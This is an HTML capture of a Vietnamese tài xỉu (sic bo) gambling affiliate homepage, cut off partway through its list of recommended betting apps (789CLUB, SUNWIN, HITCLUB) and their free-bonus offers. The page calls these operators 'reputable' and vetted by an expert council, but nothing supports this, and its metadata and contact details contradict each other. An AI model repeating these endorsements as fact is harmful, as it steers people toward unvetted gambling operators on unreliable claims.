

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bamboobanga420.com/
body_size: 18036
content:
<!DOCTYPE html>
<p>&#65279;</p><meta charset="UTF-8"><script>WebFontConfig={google:{families:["Roboto:regular,700,regular,700","Dancing Script:regular,regular&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><link rel="profile" href="/xfn/11"><script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1"><title>Game T&agrave;i X&#7881;u Online &#11088;&#65039; TOP 10+ Trang T&agrave;i X&#7881;u Online Uy T&iacute;n</title>
<link rel="canonical" href="https://white-majorca.com/vi-vn/" />
<link rel="alternate" hreflang="vi" href="https://white-majorca.com/vi-vn/"/>
<link rel="alternate" hreflang="vi-vn" href="https://bamboobanga420.com/vi-vn/"/>

<meta name="description" content="T&agrave;i x&#7881;u online &#11088;&#65039; App T&agrave;i X&#7881;u tr&#7921;c tuy&#7871;n uy t&iacute;n h&agrave;ng &#273;&#7847;u hi&#7879;n nay. Th&#432;&#417;ng hi&#7879;u Game T&agrave;i X&#7881;u &#273;&#432;&#7907;c &#273;&ocirc;ng &#273;&#7843;o anh em y&ecirc;u th&iacute;ch nh&#7845;t. T&#7843;i App T&agrave;i X&#7881;u m&#7899;i nh&#7845;t"><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Game T&agrave;i X&#7881;u Online &#11088;&#65039; TOP 10+ Trang T&agrave;i X&#7881;u Online Uy T&iacute;n"><meta name="twitter:description" content="T&agrave;i x&#7881;u online &#11088;&#65039; App T&agrave;i X&#7881;u tr&#7921;c tuy&#7871;n uy t&iacute;n h&agrave;ng &#273;&#7847;u hi&#7879;n nay. Th&#432;&#417;ng hi&#7879;u Game T&agrave;i X&#7881;u &#273;&#432;&#7907;c &#273;&ocirc;ng &#273;&#7843;o anh em y&ecirc;u th&iacute;ch nh&#7845;t. T&#7843;i App T&agrave;i X&#7881;u m&#7899;i nh&#7845;t"><meta name="twitter:image" content="/tp/3/static/picture/tai-xiu-online.webp"><meta name="twitter:label1" content="&#272;&#432;&#7907;c vi&#7871;t b&#7903;i"><meta name="twitter:data1" content="seo"><meta name="twitter:label2" content="Th&#7901;i gian &#273;&#7875; &#273;&#7885;c"><meta name="twitter:data2" content="7 ph&uacute;t"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"/#person","name":"splay.at"},{"@type":"WebSite","@id":"/#website","url":"","name":"splay.at","publisher":{"@id":"/#person"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"/tp/3/static/picture/tai-xiu-online.webp","url":"/tp/3/static/picture/tai-xiu-online.webp","width":"800","height":"400","caption":"ta\u0300i xi\u0309u online","inLanguage":"vi"},{"@type":"WebPage","@id":"/#webpage","url":"/","name":"Game T\u00e0i X\u1ec9u Online \u2b50\ufe0f TOP 10+ Trang T\u00e0i X\u1ec9u Online Uy T\u00edn","datePublished":"2025-03-05T08:30:09+07:00","dateModified":"2025-12-22T13:35:29+07:00","about":{"@id":"/#person"},"isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/tp/3/static/picture/tai-xiu-online.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"/author/seo/","name":"seo","url":"/author/seo/","image":{"@type":"ImageObject","@id":"/avatar/7417650d1665b777533282b0621714f734626e332acd735527d47308dee4e4cc?s=96&amp;d=mm&amp;r=g","url":"/avatar/7417650d1665b777533282b0621714f734626e332acd735527d47308dee4e4cc?s=96&amp;d=mm&amp;r=g","caption":"seo","inLanguage":"vi"}},{"@type":"Article","headline":"Game T\u00e0i X\u1ec9u Online \u2b50\ufe0f TOP 10+ Trang T\u00e0i X\u1ec9u Online Uy T\u00edn","description":"T\u00e0i x\u1ec9u online \u2b50\ufe0f App T\u00e0i X\u1ec9u tr\u1ef1c tuy\u1ebfn uy t\u00edn h\u00e0ng \u0111\u1ea7u hi\u1ec7n nay. Th\u01b0\u01a1ng hi\u1ec7u Game T\u00e0i X\u1ec9u \u0111\u01b0\u1ee3c \u0111\u00f4ng \u0111\u1ea3o anh em y\u00eau th\u00edch nh\u1ea5t. T\u1ea3i App T\u00e0i X\u1ec9u m\u1edbi nh\u1ea5t","keywords":"T\u00e0i x\u1ec9u online,game t\u00e0i x\u1ec9u,taixiuonline,tai xiu online","author":{"@id":"/author/seo/","name":"seo"},"name":"Game T\u00e0i X\u1ec9u Online \u2b50\ufe0f TOP 10+ Trang T\u00e0i X\u1ec9u Online Uy T\u00edn","@id":"/#schema-2706","isPartOf":{"@id":"/#webpage"},"publisher":{"@id":"/#person"},"image":{"@id":"/tp/3/static/picture/tai-xiu-online.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"/#webpage"}},{"@type":"Organization","@id":"/#organization","name":"T\u00e0i X\u1ec9u Online ()","url":"/","logo":"/tp/3/static/picture/logo-tai-xiu-online.webp","sameAs":["/taixiuonlinecym","/taixiuonlinecymru/about","/profile/taixiuonlinecymru","/p/taixiuonlinecym","/@taixiuonlinecymru","/enchantingtenderly0b87d417a0","/taixiuonlinecymru","/profiles/6072619-tai-x-u-online","/profiles/taixiuonlinecymru/activity","/user/taixiuonlinecym"],"contactPoint":[{"@type":"ContactPoint","telephone":"+84-987654325","contactType":"customer support","areaServed":"VN","availableLanguage":"vi"}],"address":{"@type":"PostalAddress","streetAddress":"53B \u0110. Tr\u1ea7n Th\u1ecb Tr\u1ecdng, Ph\u01b0\u1eddng 15, T\u00e2n B\u00ecnh","addressLocality":"H\u1ed3 Ch\u00ed Minh","postalCode":"70000","addressCountry":"VN"}},{"@type":"WebSite","@id":"/#website","url":"/","name":"T\u00e0i X\u1ec9u Online","inLanguage":"vi","publisher":{"@id":"/#organization"},"potentialAction":{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"/#homepage","url":"/","name":"T\u00e0i X\u1ec9u Online \u2013 Top 15+ App T\u00e0i X\u1ec9u \u0110\u01b0\u1ee3c Y\u00eau Th\u00edch Nh\u1ea5t","inLanguage":"vi","isPartOf":{"@id":"/#website"},"description":"\u0110\u00e1nh gi\u00e1 c\u00e1c app v\u00e0 nh\u00e0 c\u00e1i t\u00e0i x\u1ec9u online uy t\u00edn t\u1ea1i ","primaryImageOfPage":{"@type":"ImageObject","url":"/tp/3/static/picture/logo-tai-xiu-online.webp"}},{"@type":"BreadcrumbList","@id":"/#breadcrumb","itemListElement":[{"@type":"ListItem","name":"Trang ch\u1ee7","item":"/","position":"1"}]}]}</script><link rel="prefetch" href="/tp/3/static/js/flatsome.js"><link rel="prefetch" href="/tp/3/static/js/chunk.slider.js"><link rel="prefetch" href="/tp/3/static/js/chunk.popups.js"><link rel="prefetch" href="/tp/3/static/js/chunk.tooltips.js"><link data-optimized="1" rel="stylesheet" id="gwd-auth-css-css" href="/tp/3/static/css/495c5efeef76297483dfac9ff9be5675.css" type="text/css" media="all"><link data-optimized="1" rel="stylesheet" id="flatsome-main-css" href="/tp/3/static/css/823a3389c050d600c7e0286ab6d98b9e.css" type="text/css" media="all"><style id="flatsome-main-inline-css" type="text/css">@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(/tp/3/static/font/fl-icons.eot);
				src:
					url(/tp/3/static/font/fl-icons.eot) format("embedded-opentype"),
					url(/tp/3/static/font/fl-icons.woff2) format("woff2"),
					url(/tp/3/static/font/fl-icons.ttf) format("truetype"),
					url(/tp/3/static/font/fl-icons.woff) format("woff"),
					url(/tp/3/static/picture/fl-icons.svg?v=3.19.7#fl-icons) format("svg");
			}</style><link data-optimized="1" rel="stylesheet" id="gwd-banner-style-css" href="/tp/3/static/css/0e2cea9abcdcf7b970fdb86414dda0bb.css" type="text/css" media="all"><link data-optimized="1" rel="stylesheet" id="swiper-css-css" href="/tp/3/static/css/ff2fc3754f48589aa5f6db7662cf8ad0.css" type="text/css" media="all"><link data-optimized="1" rel="stylesheet" id="gwd-slider-css-css" href="/tp/3/static/css/fd3341e4a57f8a810d1a9fd50a599a0c.css" type="text/css" media="all"><script type="text/javascript" src="/tp/3/static/js/jquery.min.js" id="jquery-core-js"></script><link rel="/" href="/wp-json/"><link rel="shortlink" href="/"><script type="application/ld+json">{"@context": "http://schema.org", 
"@type": "LocalBusiness",
"logo": "/tp/3/static/picture/favicon-taixiuonline.webp", 
"image": "/tp/3/static/picture/banner-trangchu.webp", 
"@id": "/", 
"additionalType": 
[
"/wiki/T%C3%A0i_x%E1%BB%89u", 
"/wiki/Sic_bo"], 
"url": "/", 
"name": "T&agrave;i X&#7881;u Online", 
"alternateName": "T&agrave;i X&#7881;u Online - Top 20+ App T&agrave;i X&#7881;u Online Uy T&iacute;n",
"areaServed": { "@type": "City", "name": "Th&agrave;nh ph&#7889; H&#7891; Ch&iacute; Minh", 
"url": ["/wiki/Q1854"] }, 
"description": "T&agrave;i x&#7881;u online l&agrave; 1 l&#7921;a ch&#7885;n &#273;ang l&agrave;m m&#432;a l&agrave;m gi&oacute; tr&ecirc;n th&#7883; tr&#432;&#7901;ng c&aacute; c&#432;&#7907;c tr&#7921;c tuy&#7871;n hi&#7879;n nay. Top 20+ App T&agrave;i x&#7881;u online uy t&iacute;n &#273;&#7875; anh em l&#7921;a ch&#7885;n tham gia. ", 
"paymentAccepted": "Free", 
"sameAs": 
[ 
"/taixiuonlinecym",
"/taixiuonlinecymru/about",
"/profile/taixiuonlinecymru",
"/p/taixiuonlinecym",
"/@taixiuonlinecymru",
"/enchantingtenderly0b87d417a0",
"/taixiuonlinecymru",
"/profiles/6072619-tai-x-u-online",
"/profiles/taixiuonlinecymru/activity",
"/user/taixiuonlinecym"], 
"hasMap": "/yYouoCeNH57hks6H8",
"email": "taixiuonlinecymru@gmail.com",
"telephone": "+84 998 765 4325", 
"priceRange": "Free", 
"foundingDate": "2025", 
"founders": [{ 
"@type": "Person", 
"name": "Jacky Nguy&#7877;n", 
"image": "/tp/3/static/picture/372065094966534144.webp", 
"jobTitle": "CEO","worksFor": {"@type": "Organization", 
 "name": "Taixiuonline"}, 
"sameAs": [  
"/jackynguyen", 
"/jackynguyen"] }], 
"address": {"@type": "PostalAddress", 
"streetAddress": "53B &#272;. Tr&#7847;n Th&#7883; Tr&#7885;ng, Ph&#432;&#7901;ng 15, T&acirc;n B&igrave;nh", 
"addressLocality": "Th&agrave;nh ph&#7889; H&#7891; Ch&iacute; Minh","postalCode": "700000","addressCountry": "Vietnam"},
"contactPoint": [{ 
"@type": "ContactPoint","contactType": "Customer Support","telephone": "+84 998 765 4325", 
"email": "taixiuonlinecymru@gmail.com"}], 
"geo": {"@type": "GeoCircle", 
"geoMidpoint": {"@type": "GeoCoordinates", 
"latitude": "10.8266076","longitude": "106.6342387"},"geoRadius": "5000"}, 
"openingHoursSpecification": [{"@type": "OpeningHoursSpecification", 
"dayOfWeek": ["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"], 
"opens": "00:00","closes": "23:59"}] }}</script><meta name="google-site-verification" content="gUBt0KvqelQT4-AU0MlQo5MNwuqs34mVyWsDoIQAFqw"><meta name="google-site-verification" content="7VdpQHajMH_FWhpsMBJTAjG-utWgyHYq79LksWiFGTE"><link rel="icon" href="/tp/3/static/picture/cropped-favicon-taixiuonline-32x32.webp" sizes="32x32"><link rel="icon" href="/tp/3/static/picture/cropped-favicon-taixiuonline-192x192.webp" sizes="192x192"><link rel="apple-touch-icon" href="/tp/3/static/picture/cropped-favicon-taixiuonline-180x180.webp"><meta name="msapplication-TileImage" content="/tp/3/static/picture/cropped-favicon-taixiuonline-270x270.webp"><style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #e88e07;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:290px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #000000}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 22px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #eeee22;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #eeee22;}.absolute-footer, html{background-color: #000000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"M&#7899;i";}.label-hot.menu-item > a:after{content:"N&#7893;i b&#7853;t";}.label-sale.menu-item > a:after{content:"Gi&#7843;m gi&aacute;";}.label-popular.menu-item > a:after{content:"Ph&#7893; bi&#7871;n";}</style><style type="text/css" id="wp-custom-css">.a-topgame {
    position: relative;
    margin-bottom: 10px;
    padding: 20px 20px 0px 30px;
    border: 4px solid #b21000;
    border-radius: 20px;
}
.ct-trangchu{
  border:4px solid #b21000;
  border-radius:10px; 
  padding: 20px 20px 0px 30px;
  box-shadow: 0px 1px #b21000;
  overflow-y:scroll;
  height:500px;
  width:100%;
}
.ct-trangchu::-webkit-scrollbar {
  border-radius:0px 10px 10px 0px;
}
.ct-trangchu::-webkit-scrollbar-thumb{
  background:#fff;
  border-radius: 10px ;
  border:2px solid #000;
}
.neon-rainbow {
  padding: 5px 10px;
  font-size: 18px;
  color: #FFf;
  background: linear-gradient(45deg, #cc3d6a, #ff006a);
  border: 2px solid #fff;
  border-radius: 8px;
  cursor: pointer;
  text-transform: uppercase;
  letter-spacing: 2px;
  animation: glow 2s linear infinite;
  transition: 0.3s;
}
@keyframes glow {
  0% { box-shadow: 0 0 10px #ff00ff, 0 0 20px #ff00ff inset; border-color: #ff00ff; }
  25% { box-shadow: 0 0 10px #00ffff, 0 0 20px #00ffff inset; border-color: #00ffff; }
  50% { box-shadow: 0 0 10px #00ff00, 0 0 20px #00ff00 inset; border-color: #00ff00; }
  75% { box-shadow: 0 0 10px #ffff00, 0 0 20px #ffff00 inset; border-color: #ffff00; }
  100% { box-shadow: 0 0 10px #ff00ff, 0 0 20px #ff00ff inset; border-color: #ff00ff; }
}
.doimau {
  font-size: 20px;
  font-weight: bold;
  animation: rainbow 3s infinite linear;
}
@keyframes rainbow {
  0% { color: #ff0000; }
  20% { color: #ff9900; }
  40% { color: #ffff00; }
  60% { color: #00ff00; }
  80% { color: #0000ff; }
  100% { color: #ff00ff; }
}</style><body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-343 page-parent wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">B&#7887; qua n&#7897;i dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="" title="T&agrave;i X&#7881;u Online &ndash; Top 10+ App T&agrave;i X&#7881;u Uy T&iacute;n Nh&#7845;t 2025" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="930" height="134" data-src="/tp/3/static/picture/logo-tai-xiu-online.webp" class="header_logo header-logo" alt="T&agrave;i X&#7881;u Online &ndash; Top 10+ App T&agrave;i X&#7881;u Uy T&iacute;n Nh&#7845;t 2025"><img data-lazyloaded="1" src="[data-uri]" width="930" height="134" data-src="/tp/3/static/picture/logo-tai-xiu-online.webp" class="header-logo-dark" alt="T&agrave;i X&#7881;u Online &ndash; Top 10+ App T&agrave;i X&#7881;u Uy T&iacute;n Nh&#7845;t 2025"></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon"><div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu"></i>
</a></div></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-medium nav-spacing-medium nav-uppercase"><li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-343 current_page_item menu-item-has-children menu-item-546 active menu-item-design-default has-dropdown"><a href="" aria-current="page" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">T&agrave;i X&#7881;u Online<i class="icon-angle-down"></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="/ve-chung-toi/">V&#7873; Ch&uacute;ng T&ocirc;i</a></li><li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="/chinh-sach-bao-mat/">Ch&iacute;nh S&aacute;ch B&#7843;o M&#7853;t</a></li><li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="/quyen-rieng-tu/">Quy&#7873;n Ri&ecirc;ng T&#432;</a></li></ul></li><li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638 menu-item-design-default"><a href="/xoc-dia-online/" class="nav-top-link">X&oacute;c &#272;&#297;a Online</a></li><li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550 menu-item-design-default"><a href="/app-tai-xiu/" class="nav-top-link">App T&agrave;i X&#7881;u</a></li><li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555 menu-item-design-default"><a href="/nha-cai-tai-xiu/" class="nav-top-link">Nh&agrave; c&aacute;i T&agrave;i x&#7881;u</a></li><li id="menu-item-556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-556 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">H&#432;&#7899;ng d&#7851;n<i class="icon-angle-down"></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="/dang-ky-tai-xiu-online/">&#272;&#259;ng K&yacute; T&agrave;i X&#7881;u Online</a></li><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="/link-vao-tai-xiu-online/">Link V&agrave;o T&agrave;i X&#7881;u Online</a></li><li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="/nap-tien-tai-xiu-online/">N&#7841;p Ti&#7873;n T&agrave;i X&#7881;u Online</a></li><li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="/rut-tien-tai-xiu-online/">R&uacute;t Ti&#7873;n T&agrave;i X&#7881;u Online</a></li><li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="/huong-dan-tai-app-tai-xiu-online/">T&#7843;i App T&agrave;i X&#7881;u Online</a></li></ul></li><li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557 menu-item-design-default"><a href="/tin-tuc/" class="nav-top-link">Blog</a></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-medium nav-spacing-medium nav-uppercase"></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" role="main" class="content-area"><section class="section" id="section_514895587"><div class="section-bg fill">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1004" height="2560" data-src="/tp/3/static/picture/tx-bg-scaled.webp" class="bg attachment-original size-original" alt=""><div class="section-bg-overlay absolute fill"></div></div><div class="section-content relative"><div class="row" id="row-2049639796"><div id="col-1025088896" class="col small-12 large-12"><div class="col-inner"><div id="gap-1049729349" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-1049729349 {
  padding-top: 30px;
}</style></div></div></div><div id="col-1298355377" class="col medium-6 small-12 large-6"><div class="col-inner">
<a class="button primary is-shade box-shadow-3 box-shadow-5-hover expand neon-rainbow" style="border-radius:99px;">
<span>Link t&#7843;i App T&agrave;i X&#7881;u Online</span>
</a></div></div><div id="col-684878092" class="col medium-6 small-12 large-6"><div class="col-inner">
<a class="button primary is-shade box-shadow-3 box-shadow-5-hover expand neon-rainbow" style="border-radius:99px;">
<span>Link t&#7843;i App X&oacute;c &#272;&#297;a Online</span>
</a></div></div><div id="col-1605573989" class="col small-12 large-12"><div class="col-inner"><div id="page-header-402743267" class="page-header-wrapper"><div class="page-title light simple-title"><div class="page-title-inner container align-center text-center flex-row-col medium-flex-wrap"><div class="title-wrapper flex-col"><h1 class="entry-title mb-0">
Game T&agrave;i X&#7881;u Online&#11088;&#65039; TOP 10+ Trang T&agrave;i X&#7881;u Online Uy T&iacute;n</h1></div><div class="title-content flex-col"><div class="title-breadcrumbs pb-half pt-half"></div></div></div></div></div><p><strong><a href="">Game T&agrave;i X&#7881;u Online</a> </strong>&ndash; T&#7921;a game &#273;&#432;&#7907;c &#273;&ocirc;ng &#273;&#7843;o m&#7885;i ng&#432;&#7901;i y&ecirc;u th&iacute;ch t&#7915; x&#432;a &#273;&#7871;n nay. L&agrave; m&#7897;t t&#7921;a game c&oacute; l&#7889;i ch&#417;i v&ocirc; c&ugrave;ng &#273;&#417;n gi&#7843;n n&ecirc;n b&#7845;t k&#7923; ai c&#361;ng c&oacute; th&#7875; d&#7877; d&agrave;ng tham gia khi ch&#7881; c&#7847;n c&oacute; m&#7897;t chi&#7871;c &#273;i&#7879;n tho&#7841;i m&agrave; th&ocirc;i. Nh&#432;ng vi&#7879;c l&#7921;a ch&#7885;n nh&agrave; c&aacute;i uy t&iacute;n lu&ocirc;n l&agrave; &#273;i&#7873;u g&acirc;y tr&#7903; ng&#7841;i cho th&agrave;nh vi&ecirc;n m&#7899;i. Do &#273;&oacute;, ch&uacute;ng t&ocirc;i &#273;&atilde; th&agrave;nh l&#7853;p h&#7897;i &#273;&#7891;ng t&#7853;p h&#7907;p c&aacute;c chuy&ecirc;n gia v&agrave; cao th&#7911; nh&#7857;m tr&#7843;i nghi&#7879;m t&#7845;t c&#7843; nh&agrave; c&aacute;i tr&#7921;c tuy&#7871;n &#273;&#7875; &#273;&#432;a ra &#273;&aacute;nh gi&aacute; v&agrave; nh&#7853;n &#273;&#7883;nh.</p></div></div></div><div class="row row-collapse" id="row-647549945"><div id="col-825575640" class="col small-12 large-12"><div class="col-inner text-center"><div class="row align-center a-topgame" id="row-20869780"><div id="col-1836723502" class="col medium-2 small-6 large-2"><div class="col-inner"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_951557709"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="512" height="512" data-src="/tp/3/static/picture/logo-789club.webp" class="attachment-large size-large" alt="logo-789club"></div><style>#image_951557709 {
  width: 100%;
}</style></div></div></div><div id="col-631162033" class="col hide-for-small medium-5 small-6 large-5"><div class="col-inner"><div id="gap-314704451" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-314704451 {
  padding-top: 30px;
}</style></div><p style="text-align: center;"><strong>789CLUB &ndash; C&#7892;NG GAME V&#431;&#7906;T TH&#7900;I &#272;&#7840;I</strong></p><p style="text-align: center;">V&ocirc; v&agrave;ng khuy&#7871;n m&atilde;i kh&#7911;ng &#273;ang ch&#7901; &#273;&oacute;n b&#7841;n</p></div></div><div id="col-1906605629" class="col medium-3 small-6 large-3"><div class="col-inner text-center">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button alert expand neon-rainbow" rel="noopener" style="border-radius:99px;">
<span>ch&#417;i ngay</span>
<i class="icon-checkmark" aria-hidden="true"></i></a><a href="/789club/" class="button alert is-link doimau">
<span>Xem Review</span>
</a></div><style>#col-1906605629 > .col-inner {
  margin: 40px 0px 0px 0px;
}</style></div></div></div></div><div id="col-1394700668" class="col small-12 large-12"><div class="col-inner text-center"><div class="row align-center a-topgame" id="row-214677687"><div id="col-1760272809" class="col medium-2 small-6 large-2"><div class="col-inner"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1064512191"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="512" height="512" data-src="/tp/3/static/picture/sunwin.webp" class="attachment-large size-large" alt="sunwin"></div><style>#image_1064512191 {
  width: 100%;
}</style></div></div></div><div id="col-1943044438" class="col show-for-small medium-3 small-6 large-3"><div class="col-inner text-center">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button alert expand neon-rainbow" rel="noopener" style="border-radius:99px;">
<span>ch&#417;i ngay</span>
<i class="icon-checkmark" aria-hidden="true"></i></a><a href="/sunwin/" class="button alert is-link doimau">
<span>Xem Review</span>
</a></div><style>#col-1943044438 > .col-inner {
  margin: 40px 0px 0px 0px;
}</style></div><div id="col-214455472" class="col hide-for-small medium-5 small-12 large-5"><div class="col-inner"><div id="gap-2075664759" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-2075664759 {
  padding-top: 30px;
}</style></div><div id="text-2521416142" class="text"><p style="text-align: center;"><strong><a href="/" target="_blank" rel="noopener">SUNWIN</a>&ndash; S&Acirc;N CH&#416;I T&Agrave;I X&#7880;U ONLINE S&#7888; 1</strong></p><p style="text-align: center;">&#272;&#259;ng k&yacute; th&agrave;nh c&ocirc;ng nh&#7853;n 88K mi&#7877;n ph&iacute;</p><style>#text-2521416142 {
  color: rgb(0,0,0);
}
#text-2521416142 > * {
  color: rgb(0,0,0);
}</style></div></div></div><div id="col-902151052" class="col hide-for-small medium-3 small-6 large-3"><div class="col-inner text-center">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button alert expand neon-rainbow" rel="noopener" style="border-radius:99px;">
<span>ch&#417;i ngay</span>
<i class="icon-checkmark" aria-hidden="true"></i></a><a href="/sunwin/" class="button alert is-link doimau">
<span>Xem Review</span>
</a></div></div></div></div></div><div id="col-6959134" class="col small-12 large-12"><div class="col-inner text-center"><div class="row align-center a-topgame" id="row-806304149"><div id="col-2066880958" class="col medium-2 small-6 large-2"><div class="col-inner"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1618933508"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="512" height="512" data-src="/tp/3/static/picture/logo-hitclub.webp" class="attachment-large size-large" alt="logo-hitclub"></div><style>#image_1618933508 {
  width: 100%;
}</style></div></div></div><div id="col-99384077" class="col hide-for-small medium-5 small-6 large-5"><div class="col-inner"><div id="gap-2043310569" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-2043310569 {
  padding-top: 30px;
}</style></div><p style="text-align: center;"><strong>HITCLUB &ndash; C&#7892;NG GAME HIT HOT NH&#7844;T 2025</strong></p><p style="text-align: center;">&#272;&#259;ng k&yacute; th&agrave;nh c&ocirc;ng nh&#7853;n 99k mi&#7877;n ph&iacute;</p></div></div><div id="col-84795861" class="col medium-3 small-6 large-3"><div class="col-inner text-center">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button alert expand neon-rainbow" rel="noopener" style="border-radius:99px;">
<span>ch&#417;i ngay</span>
<i class="icon-checkmark" aria-hidden="true"></i></a><a href="/hitclub/" class="button alert is-link doimau">
<span>Xem Review</span>
